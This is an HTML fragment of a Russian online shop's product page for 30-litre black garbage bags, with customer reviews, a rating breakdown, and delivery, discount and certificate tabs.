						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Большинство мусорных мешков и мусорные пакеты не подходят под наши отходы, но благодаря такому полиэтилену который был свернут в рулоны, я приобрел оптом 100 шт полиэтиленовые мешки для мусора 30 литров и тощиной 30 мкм, тем самым обладает достаточной плотностью, был очень рад, так как они отлично подошли для утилизации бытовых отходов в сборе с мелким мусором , бригада очень быстро заполнила их мусором.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="875" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="875" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Василиса</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								31.10.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже несколько лет пользуюсь этими мешками для мусора и очень довольна их качеством. Они действительно прочные и надежные, не рвется даже при тяжелых нагрузках. Мне нравится, что они имеют удобный размер - 30 литров, идеально подходят для использования на кухне. В рулоне их 30 штук, что очень удобно в хранении. Кроме того, они имеют черный цвет, что делает их незаметными внутри мусорного ведра. Я заказываю их на сайте Мирпак, доставка всегда быстрая и без проблем. Рекомендую эти мешки для всех, кто ищет прочное и надежное решение для утилизации мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22355" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22355" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Владимир </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								30.03.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мешки для мусора 30 литров - отличные помощники для утилизации отходов. Я пользуюсь ими уже несколько месяцев и очень доволен их прочностью. Толщина пленки составляет 20 микрон, что значит, что они не прорываются при заполнении и не протекают. К тому же, они поставляются в рулоне по 30 штук, очень удобно хранить и использовать. Размер мешков - 50х60 сантиметров, что достаточно для большинства мусорных ведер. Рекомендую эти мешки всем, кто ищет надежное решение для утилизации мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20376" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20376" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Федор </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								22.09.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мешки для мусора! Прочные и надежные. Я использовал их на протяжении нескольких месяцев и они не разрывались даже при полной загрузке. Удобно, что они продаются в рулоне, это экономит место и удобно хранить. Размеры также подходят для нашего мусорного ведра. Очень доволен покупкой, рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8502" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8502" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Оксана </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								25.07.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора действительно прочные и удобные в использовании. Я использовала их несколько раз и была приятно удивлена, насколько они надежны и не протекают. Размер идеально подходит для нашего мусорного ведра, а 30 штук в рулоне долго хватает. Очень рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10481" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10481" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Елисей</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.05.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень доволен покупкой этих прочных мусорных мешков. У них идеальный размер для моего дома, а качество материала на самом высоком уровне. Рулон с 30 мешками для меня хватает надолго. Было приятно покупать их через этот сайт, все прошло гладко и быстро. Большое спасибо!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16418" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16418" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Элина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								25.03.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Хорошие мешки, приятный ароматизатор, запах свежий, ненавязчивый. Легко отрываются от общей скрутки , линия хорошо перфорирована. Для меня это уже привычная серия, всегда добавляем к заказу чтобы поддерживать запас на своем складе. Выдерживают как и указано достаточно тяжелые грузы, у нас ни разу не рвались

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="509" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="509" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Всеволод</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								12.10.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравились эти прочные мешки для мусора. Я уже несколько раз покупал их и они оказались очень надежными. Толщина 20 мкм действительно гарантирует, что мешки не порвутся, даже если в них будет тяжелый мусор. Большой плюс в том, что они продается в рулоне по 30 штук, так что мне хватает на долгое время. Размер 50х60 см вполне подходит для нашего мусорного ведра объемом 30 литров. Очень рекомендую эту продукцию.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24334" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24334" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Константин </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								31.12.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мешки классные. Мне нравится, что когда достаю из ведра - не рвется и не течет. Чисто, сухо. Одно удовольствие.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="59" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="59" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Дина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								07.08.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Прекрасный выбор мешков для мусора! Я уже давно пользуюсь этими мешками и они меня полностью устраивают. Они действительно прочные и не протекают, что очень важно, чтобы избежать разлития мусора. Кстати, удобно то, что они поставляются в рулоне из 30 штук, так что у меня всегда есть запас. Размеры также подходят для моего мусорного ведра. Я очень довольна этим продуктом и с уверенностью рекомендую его всем, кто ищет прочные и надежные мешки для мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26313" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26313" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Тимофей С.А.</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								22.04.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже несколько раз покупал данные мешки для мусора и они меня полностью устраивают. Они действительно прочные, хорошо справляются со своей функцией. В одном рулоне идет 30 штук, что очень удобно, и размеры 50х60 см достаточно для наших нужд. К тому же, их легко можно найти и заказать онлайн. Общий фон мешков черный, что тоже приятно. В общем, я рекомендую эти мешки для людей, которые ищут надежный и удобный вариант для выкидывания мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12460" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12460" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Надежда </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								01.02.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора размером 30 литров оказались действительно прочными. Они изготовлены из материала толщиной 20 микрон, что делает их надежными и устойчивыми к повреждениям. Рулон содержит 30 штук, что оказалось весьма удобно. Размеры мешков составляют 50х60 см. Мне понравилось, что они черные, что делает их более эстетичными и уместными для использования дома или в офисе.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14439" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14439" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.7                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 93.846153846154%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            13 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                9 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                4 отзыва                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
